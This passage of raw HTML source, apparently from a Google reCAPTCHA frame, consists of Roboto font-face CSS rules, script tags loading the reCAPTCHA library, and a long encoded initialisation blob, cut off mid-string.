  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dTV8oA_m5__GP2TkcKPSHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dTV8oA_m5__GP2TkcKPSHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dTV8oA_m5__GP2TkcKPSHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Dh8K/[base64]/[base64]/[base64]/Diyo8wr99wo1OwpNCwrLDmnbDv3rChWVPw6zChcObwpnDmXLCgMOlw7XDg1HCjRLChjfDksOLVljDnhLDn8OUwo/[base64]/[base64]/DqEQmwp8Bw78ww7ttfkXChXgIwoPCoMKPcsK/H2/CncOyw7Qowq/DqQhYw6xhPCTDpGrDhWc/[base64]/DsTLCsMKjf1fCqErCszYSScO+SVceamrCisOVw7kcwoUhd8Ofw7nCoEvDr8O2w6wtwq/CmmjDmDwZVD7Co30wVMKaG8K2AcOIWsOXF8O2Yl/DkMKDFMO3w5nDv8KcKMKBw6hEPl/[base64]/Du8Oaw6nDpgXDlsKcNGnCmGTCsMOpwqRKOGQ/w7hYw7Z6w7/Ch8OUw47Du8KfXcOyLXQLw4EVwrtWwrsqw5TDnsO9WU/[base64]/w51nRAPDpMOJDMOzwrk5w6ASw6nDrMOKwo1IwpLDhcK7wr5pwpbDrMKiwpbCkcK9w7V/I1/[base64]/[base64]/Dkx/Dl0AJwrLDlHF+w6NiwrnCrEvDkChhLUvDoMO8ZD/Dj3kvw6jDtx7Cp8OxfsK8agRXwrTDtlHCoEN4wpTCo8OZAsOVEcORwqrCpcOrZGFJM17Cg8OwBBPDm8KHGcKic8K/TD/[base64]/CnVNvA13DlMKwwpXDgcOEIjfCljvDg8KFwqLCtw/[base64]/Dt8OAw5JHOConw7IswrTChMKPcsO5w6kfwpvDkXHDpcKCwrDDgsOTfsOpUMOjw4LDrsKnbcK7d8O2wpfDgT3DrWzCrkJmLwLDj8Okwp/DgxrCsMO3wox8w43CuVMGwovDtghnIcK0fH7DknnDkiHDtA7ClMKkwqsBQ8KtO8OlE8KtYMOowq/Cl8Kfw7RowotLw5hfDXjCnXPDsMKxT8Okw6Abw7zDrHDDjMOBAnUvIcOLN8OtGG3Ct8OHNjobaMKlwp9WMXbDjEhrwrEWccKsHF8qw6XDkV7DoMODwrFQDMOJwpPCmlgMw6NuDcO5WDLDg1PDnkBWNhbCp8KGw7bDvz8fOGoQO8Ksw6AowrRKw7/[base64]/ChlcMwqp9w5YGNsKEwrAScB3ClWYsTj1mQsKnwrrCsDtEU1wNwojCm8KJTcO4wqvDj1PDlU7CicOwwqwDGixJw519JMKWMsOdwo3CtlgwZsKtwpxQTMOLwqHDvxfDinPCnAZacsOzwpE3wpBbwqVecVnDqsK0VXgnEsKeS3gMwoslL1/CrcKCwrA/[base64]/ChDLDoV/DjsO8wp9xalXCrsOpTjpWw7cJw70cwq7Dh8KnRFk9wobCr8Opw7sqa2XDgMORw7HCm2BDw5vDiMKXOyoyYsObM8Kyw7fCjxPClcOJwrnClMKAE8OyX8OmPsKOw5vDtEDDgk9JwrbCo0REfDxwwqEVZm0lwprCh0bDrcO8AsOfacOhVsODwrHDjsK/ZcO/[base64]/wpLDnMOHBcO5wqHCqMKyPELCmV/CvRLCvivCsAYpw4Y7R8OjGMKZw4khZ8OpwrLCqcKAw5cUEnHDo8OYBVdEJ8OPfsOeWDnCpTfCicOUwqwiNlzCmCpjwogRSMOGXnpcwoPCgcONL8KpwpjCsSt3CcKkdiYZacKfYSfDrsKaaXrCisKAwqpGS8K+w6/Dp8O/ZXkIPzLDh0xoO8KRcmvCt8OWwrrCk8O/FMK3wphAb8KNSMKQV2o3CBXDmjNsw50GwrfDj8O5L8ORbsOQWiJvXQfCnQ41wrXCn0XDnAtkWWMbw5FHWMKRwot/bgfCh8OwXcKkUcOhHsKIAFt+fR7Duw7Dt8OAU8KlfsKpw4/CljjCqMKiSAQKX2PCocK/YyNRM0QWKMKZw4jDkxTCgmHDiQttwrQiwr3CnADCiihFTsO7w6nDqULDsMKDKzDCnTpOwovDgcOAwqhswrAvV8OLwpPDnsOtDjxRZB3CkCILwrwPwpwfNcOKw5XCrcO4w6Qdwr0IYihfZx/CisKpBSLDnMKnfcKtUCvCo8KXw5LDl8O2DsOQwrkqFwoJwonCvcObe1/DvcKnwofCp8Ohw4VJH8K1O087dB9/U8KQKcKPacOKAgjCpBLDpMK/[base64]/wpvCkTbCsHhCw4/DiwRfwohjSQrCoMKRwrbDqU/Cs0vCncK1woJZwrwHw6gawpQhwpzDhhARD8OSMsOew6PCoT5cw6R5woojBcOPwo/Cuz/Ct8KcJsO9UcOcwpfDtgrDtRQGw4/CqsOQw6Ncwr98w6bDscO2NQbCnxZ9MVTCrR3CqybCjhhIDh/CvMKeDR5SworCiWXDisO+A8K9MF9qOcOjXMKaw5nCkG/[base64]/ChMOzw4fCnXlGFCLCucKzwpFtLMOUw5RBw53Crx7DnBNQw5wTw7p/wozDnC9Uw5AiDcOSRTlMeA/DusODPjPCu8OxwqZmwq5ww7bDtMKkw7gwU8Oew6AYYRPDtMKaw5MYwoQNf8O2wpF3MMKLw47CqlvDoFTDt8OfwpNWVV0Kw4AlfcKQTiILwo8OTcOxwq7CjXM6EsKAXMK/UMKOPMOPGzfDvlTDkcKtUMKvIktsw4JTPiPDv8KEwqkqTMK0GcKNw7TDvC/[base64]/Dgi4yPcOKw5YywqLCk1A7YMORw6AgwpHDs8Ogw65QwqU+PABhw4ooPCDCmsKNwqwjw6HDgg4Gw6hASzUaA07Chmg7wqLDmsKRcMOaIcOnTxzCr8K1w7DDtsKBw7VMw5ofPjnCojnDjA5fwpTDlmV6BGnDsG1oUR07w7XDvcK0w7NRw7HCiMOwKMOaHMKYAsK1PWhwwq/DnybCni7CpwLCkGvDusKmOMOCdEkRO0N3MMKDw61Cw6lkWsKEwqLDt3coMToXw6XCkhwBWAzCszYwwpTCggYnU8K4aMKqwrLDh0xrw58zw4nCvsK5woLCoTEywqdTw7IlwobCpDhEw7MxQw4nwqsUPMOyw6PDjXM8w6YgBMOywo/CiMOBwqbCl19+YlYKEAfCp8KbWwXDrgNGQcO6A8Omw5Qpw4LDtsOrCllMeMKdYcOkfcO0w5U4wovDv8OAEMOtK8Oyw7UoRiZIw6I9wrVEVDdPOHnCrcKGS0vDjsKcwp/[base64]/[base64]/DjTIUw6AqOMK+wpQmwo04InLCgMOww6Mvw6bDsibDmnd8BALDicOlKFgJwqU/w6tWVjjChDHDpMKUw6wMw6bDnGQbw4gsw4ZlEnzCjcKmwqQfw4M8wolMw7oVw5J9wpAjbBgbwrzCpwLDh8KQwpvDpVJ+HMKww7TDisKqMGQFEzDCgMK4ZTHCocOubcOxw7LChh5/WsK4wrk6C8Ohw5heEcKsB8KDAW5ZwrHDg8Oewo7Ck3UFwqRVwpnCvWrDqsKmT1l0wot7w6NGJx/[base64]/GcOcScKBHMKhw7nDj8OoeMK2Qm5DwrnCg8KTO8K3bMOVRzXDrjrCssOIwoTCksOIIDIKw7XDisKOwrcnw4bCoMOlwobDo8OHLF/DrGXCq3HDn3vCrsKEH0XDvlZcdcO0w4oZM8OsWMOfw5sDw6rDoU7DjCAVw4HCrcO4w6cidsK3PzQwA8OmBUbDuhrDp8OfTg8qesKfbCYCwoVjRnbDv3M4MnzCkcOgwq4IaU/Cp2zCq2fDiAoFw457w5jDpsKCwqvDsMKJw5fDvG/Cp8KAHmjChcKtOcKzwo0DSMOXcMOCw5onw5ElMynDsiHDomoNa8KgP33CtzrDp1I4XRRSw5sFwoxgw4USw7HDjETDi8Kfw4YQZMKBDX/CjhMvwprDisOWfF9MK8OWGsObXkTDtsKPUg5Tw4smFsKIaMKMGERkc8OFw4DDiB1fw7E6woLCrmHCuQnCrRgRQ17ChsOMwqPCh8KfZljDmsOfFgckM31hw7fDmsKoQ8KBLTzClsOIIBZhfAgEwqMxV8KXwrjCvcO4woEjdcKuPnIwwr/CgQN3f8KpwqHCmFF7Vih6w6vDn8OZKMOtw7zDpwpiHcKlR1fCsnPCu0cfw5gkDMKoW8O3w6DCjhTDgVApFcO2wqs4MMO+w6bDmcK3wq5+CGADwpbCnsO+YBFUTzzCjw0CY8OcQcK0J1Nww4XDkBvDtcKESsOpHsKTO8OOVsKwd8Ozwpt5woh/BjDCkh4VFDfDlSfDjlQSwoMeIylLdT4cOSfCq8KXZsO/NMKaw5DDkTDCoDzDqsOFw5rDnlBKwpbCosOTw4QaFMK2aMOgw6vCvTPCqyzDrDATOMK4bkrCuSZyG8Osw44jw7N+ScKPfTgEw5PDhD0vY18Vw6PDjcOEeDnCr8KMwqPDicO+wpA/P2k+w4/CnMKlwoJYKcKNwr3CtMKGK8O4w6rCncKfw7DDr2EMbcKew4dywqVYeMKmwpnCgcK+Mi7CgMOCaSLDhMKPJzfCicKYwoTCtHrDmCTCrMOvwq15w6bCgcOec37DjRrDrmXChsOZw7jDlgvDjm4Kw7wUBMOhU8Oaw4DDon/DhCTDunzDvgtrGwAow6orwq/DiloSG8O6csOpw6FPIC4UwrhGU2jDv3LDnsOpw7nCl8KYwocJwo9tw5dSccOnwrsowrTDl8KQw5Icw5bDocKaVsOJSMOjHMOPFTchwqoCw7VhYcOcwos4VwbDg8KhHsKWTCDCvsOIwo7DoxvCtcKyw5gTwqk0woYjw7nCszYYEcKncBl/[base64]/[base64]/CgMKCPsORwpR9w7bCjC1zFz4kw4rCsxfDqsKiw5HCpkoqwqQCw45FYsOfwr7DkMOSLcKhw4Ijw5cjw4BVXxRRNDbCvXPDt3PDr8OcPsKhGBkTwrZLOsO0VydQw7zDr8K0a3bCgcKlMk9hUsK3e8OaEE/[base64]/CpibCpcOVw70pwrpbBMKpSUhpw43CsMO2WlRKKiXCpcKzPkHDtXZcfcO8FMKhRSUkw5nDhMOjwpfCuTEkBcKjw4fCpsKYwrwHw4JZwrx5wrfDjsKTeMKmA8Kyw7QewrpvMMKXKTUow7jCnWAHw4DCjG8FwpfDjg3ClVs8wq3CncOFwpB/AQHDgsKQwq8tP8O1YcKGw7dSHsOMLhU4TGDCusKjf8OCK8OVOgFdS8ODLcKyemZeajPDhsOiw7taYMOMHVE8S3xWw5TCrcOxTX7DnijDvXHDnjrDosKewog6NcKLwoTChhfDh8OuUgHDmG4dXyhGYMKcRsKEATTDiSF1w48iLjnDlcKHw5bCksOBJg8ew7zDtkxWbS/CjcKSwovChMOJw6vDvcKNw7jDv8O7wqpQaV/[base64]/DvwzCm1ATKMKxwptxMsOjwqRCwqDDh3/CuGIbwq3DkMK+w4zCr8O1D8OSwpTDj8KxwqlqQcKdXgxZw43CvMOxwrfCr1UINzc7QcKoJGLCvcKoQSHDm8KCw6HDusKfw7DCrMOeQsO7w7jDvsK6aMK7WMKWwqElJGzCjGFnUcKgwrjDqMKzYMOFX8OJw4I+DkjCnhjDgQBjIA95ayV1N3g0wrU/w58rwrzDjsKTfsKAw4zCpGcxGyxhAMKMeyLCvsK1w7bCpMOlb33CmcKrJWjDucObBjDDumU2wovCqnRjwpXDtjpxFDzDrcOBR2svUilHwrHDpHZPDzRmwpFJLcOwwqUQXcK2wosaw7J8XcOEwoTDn1MzwqLDh3bCrMOVdG/[base64]/DmH7CisO7IiHCnsO4QsKXdcO/[base64]/DpMKjw7vDs8OrCT0DWknDv8OCw6waXcO2XcO5w7UPV8Krw5omwrbCuMO6w7fDo8KgwojCpVvDsDnDrXjDqsO9e8K7RcOATcKiwrzDs8OIf3vCiU9HwqIiw4IXw6/DgMOFwq9Hw6PCtE8JLVgZwrpswpHDrjbCph9ywojCvUFcBFrDnFd9wq3CujzDm8ODeU1aK8Olw5PCp8KFw4YlBsOZw7HClWXDoi3DhnBkw4tLawEBw4hkw7Mnw7x2ScOtRT/CkMO6fADCk2bCrhnCo8KhSjduw5vDgcKKCzzDscKqH8KgwrxJLsKFw40bGyNbVFddwoDCt8Owe8Kew6LDkMOaXcOnw68OB8KAFgjCjXzDrzvCmsKQw4/CjSQhwqN/O8KkMMKMEMKQM8OHfRHCnMOOwqoDcU3DoSE/w6jChiggw4cBVlF2w5wVw5pIw4DClsKtWMKKa20rwq8dS8K9wqrChsOxbTjCtWQgw5Uxw5rDo8OjFHbDqcOESELDlsKEwpfCgsODw47CkcKtU8KbKHjDncK9McKiw4oaVRjDi8OAw48kdMKRwr/[base64]/[base64]/wp3DmT48w7srBxTDlS7ChClYN8O2cUPDt2bDhhPCisKMc8KlQXfDl8OJNCsJccKQWE/CsMK1Q8OlbcK8wopFaBjDs8KCHMOsKMOhwrfDr8KxwrrDukvCt2IBNsOxMj7Ds8Omw7VXw5LCp8Kuw7rCsQInwpxDwonCplzDgyZUGHZ/KMOXw4rDucOzBcKTQsOdUMOcTgdBQzxOG8K/woNFQSrDgcK+wrrCtFkVw7TCinlmMMKEaTDDiMOaw6XCp8O9Eyt4EsKSUVTCqCsXwp3CnMKBBcO6w4/CqyvCtxLDrUvDtwTDscOaw57DoMOkw6QVwr/Dr2HDlsK6LC5Xw6BEwqXDssOpwqnCn8O0w5ZEwp3CqcO8ImrCtjzCt2lISsO7ecOaGkdBMg/DtXo4w7kDwr/DuVJQwrkww5dHFyLDtMKjwqvDosOLCcOIScORbHXDtlDDnG/CisKBJljCncKbHRMPwp/Cm0TCm8KswpHDoDrClD4NwqdQbcOqNwpiwpR0Li/CmcKhw7lGw6M/Z3DDinpgwp4IwpDDsnbDpsKVwoVbASTCtGXCr8KFU8Kqw7JUw7cTKsOjw73Cp3HDpRzCs8KMZcOcaXvDmAIYI8OQOT0Zw4fCr8Ombx/[base64]/JhoSwpLDikIQBEM9UMKEXsOfwpggw4FnaMKoYzjCjkHCt8K/R0vCgRZnSMOcwp7CkHXDuMK5w5lgWBbCtcOswp7DgG8pw7bDh0XDn8O5w5TCtSjDg1LDvcKgw5Z/I8KQAsKRw4J5RXbCvUMtLsOcwoctwoHDp13Dik/Dg8OewoHCkWDCscK5wpPCtsKPZUBhM8KHwqzChcOiZWDDuEvDpMKkAlfDqMKaD8Oiw6TDjG3CjsKpw7fChzojw6Zaw5PDk8OWwqPCljBNXh/DvmPDj8KiDsKLOC1jNBk1dMOswoZWwrvCr0kPw4p3wp1NMFJbw5EGIC/ClkrDmhhdwpdUw4PCicK5XcKfIBkGwpLCrsONESx5wrwQw5RqeX7Dk8Ojw4EyY8KhwoHDgBZ1G8Omw6vDkWVRwqxsMMOdfHTCiW/CncO8woVFw5/[base64]/CnMKjwoDCnEvCjsOrEXVbZ8OCDcKdUDx0VsOJDDrCp8KnJgsbw6UhfGZ4woLCj8OTw4DDrMOJfDBYw6AUwrY5w7nDvC41woUfwrnCv8OwZcKow5fCqmnCmcKsJyAze8ONw7/[base64]/DmkvDmxjDncKkwqDDrkg6wqJiR8Odw6zDo8KUwqPDmm0Lw5ZCw7/[base64]/CrsK1aMObZCYRE8Oiw6ZSV8K/[base64]/ClkpTV8OuwpQeRmXDrMKxRWLCksOeecKZC8OmEsK1AVrDvcOnw4bCu8Oqw4XCgwx/w61Aw7VlwpEZbcK3wqYNLD3Dl8OCP0HDvEI+Jx0dRwrDssKtw5vCtsO8w6rCoH/Dsy5JYxnCh2BIM8KUw6HDksOBwrXDlMOyCcO4WijDnsOgw5MEw41CK8O/[base64]/wprDm8KNYUAMwpPCmEwZBCE8w5nDncKnWMOMw4vDq8OxwrPDq8K6w74swoZkEg14Y8Ocwo7Dky8Tw6vDhMKFZcKZw67DosOKwrDCscOTwoPDl8O2wq7CtTfDulXCmcKqwp9nSsO4wrs7EH3CjjghBk7DscOrA8OJU8Ojw43CkG9Le8K/J0nDl8KqA8Kkwq9nwqBdwqp3JsKqwohXbMOqejZvwpFbw6PDoRnDvV50DXnCkl3DnRhhw4wpwonCp3lNw7PDq8Oiwol7CRrDjkrDt8OiByTDk8OXwohDKsKEwrbDsDx5w5EPwrrCgcOpw78fw65tCVTCshgGw5dwwpjDv8O3IF/[base64]/w7LDrMOSwqFCw4cZwop3JznDsEzDmcKKwpjDqcKUw6oxw5TDhF/DoCBlw7nChsKtcVgmw7Abw7XDl0JXa8KEfcO5SMOlYsOFwpfDkHTDi8ODw7LDtVU4E8KHLMKiAFPDlFosT8OUfsKFwpfDtm4uXifDosKjwonDuMOzwrAcDFvDn1TCmQIkJ1s4wrVWCcKuw6PCrsKXw5/DgcOAw6vDqcKzC8KJw4QsAMKbMj84QWrCocOrw75/woAGwpxyesOywpLCjARewo55Yypcwp53wpV2EMKJXsOIw73Cm8Ogw4AOw4LCqsOQw6nCrMO3QmrDpQPDn00kLzEhAk/CgsKWTsOBWcOZFcOmAMKyQsOiOMKuw5bChxkxUMKAbGYmw7PCmhrDk8OawrDCuDTDqhYmw6Iswo3CuxoPwp/Cv8KgwprDrG/DhEnDtz/Cg34aw7TCrBARMcK1QjLDl8OzJ8Kkw6vClxowRsOyPH/DuEbCpQ1jw4R9w6PCt3nDn1DDv3HCvU14E8O1KcKGfcOhWn7CkMOXwpxrw6PDvsO4wrnCvcO2wqXCosOqwr3DsMOsw4AMb1B9Fn3CvcKyC2Rqwpsxw6EwwpvClBLCqMOAGnDDsjzCrUrCuFZLUDjDvixZKz82wpt/w6QdazDDhMObw4fDqcKsPjtpw5J6GcKvw5Yxw4ZdX8KOwoHCgzQUw6lOwqLDkhVww4xfwpTDqRbDu0fCq8KXw4TDj8KUc8OVwrXDklQGwrM4wo9FwrNPQ8OTwoReV398D1vDvmfCtcKHw6fChRvDo8KCEzLDuMKdw5/CksOVw7LCkMKYwqIdwoUTwqprPiROw7FrwocowoDDgDDCiF9xJ29fw4PDlD9Zw6bDvMOZw7DDoB94H8K9w4UCw4PCssOwQcOwLAjDgRjDqn/CrDgqw59IwpDCsGdIJcOqKsK8eMK9wrlmYmsUEz/DmsKyWiAUw57DgnDCjkTCocOIcsKww4IPw5kawo0Pw7TDln7CrDspfBA8GXDCgxXCowfDnx43BsOtwoosw7/[base64]/Csn3CjDfDs8OcGVnDtCg+DGTDlMKiwpnCjcKnRcOLMUAtwrMqwr3Dk8Ogw4PDv3AGUWU5XBNFwp55wpQIwo8oSsKaw5VXwrgSw4PCg8ONMMOFCBdpHhzDssOywpQdEsK+wooWbMKMw6VlWsOTJMOlUcOOXcKlwrTDin3DvcKLQjpAPsOnwp9Pwp/CkxNsb8KwwpIsFSXDmSoHNjoEZzHCisKMw67CiiDCjsKDw6tCw6ACwqgCIcOzwrw5w487wrfDkXJyPsKyw7k0w44jwrrCjkopEHjCrcKvdSkFwo/Ds8OWwovCvEnDh8KmbH4zNmwGwoYqw4HDrzPCsCxpwpg9CmrCocKfNMOYZcKAw6TDmcKIwoDCmjDDgWMSw7/DqcKXwqdpUcK1M3jDsMOTeWXDlgJ4w7VSwqcIBwrCunl3w6vCsMK1wqomw7wkw7vCtEV0ZMKTwp8kwo17wqs8VT/CikXDkSh7w6TCoMKOw57Cp1kiwpp2cCvDjgzDh8KgYsOow5nDti/Cp8OMwr0gwrIpwrhEI3fCpn8DJsOPwpsoRGXCp8Kiw49Sw5s7NMKHd8K7IyVkwoRpw71lw44Lw4tcw7UjwojDj8KKV8OOdMObw4hNV8KnHcKZwrtjw6HCt8ONw5vDs0LDicKtbyIpasKowr/DnsOAO8O8wrPCiDkEw50Xw4tuwqnDvS3DocKYasO6dMKzfcOlJ8OjCcO0w5fCtHfCvsK9w7HCtFTDr2zDuBTChAnCpMOVwqt/[base64]/Q27CiyV9bk0kMsO2e8K4w5YFGEHDlzLCtnXDrcOVwqnDlgokwrvDmHLCtjvCgcK9N8OLUMKrwpDDlcKpX8Kmw67ClcKiMcK6w4JUwqQfUcKYcMKhB8Ovw5AEQkLCrcObw5/DhGUHK27Cg8KsecO0w4NVa8Klw7/DvsKaw4fChsK6wrbDqBDCi8KKbcKgD8KbAsObwoA+O8OcwoM7wq1sw5AYCnLDpsOMHsO7LyTCn8K/w4LCiAxvwoQRc2hdwrLChijCocKFw78kwqVHSGXCkcO9TMOgdAl3CsO8w7zDjVHDmnbDrMKgTcKHwrpRw4zCmnsFw7k7w7fDnMK/V2AfwoJmasKcI8OTbhxyw6TDh8OIQRErwq3Dum11w5dCJ8KvwoszwqhJw4RPJ8KjwqUow6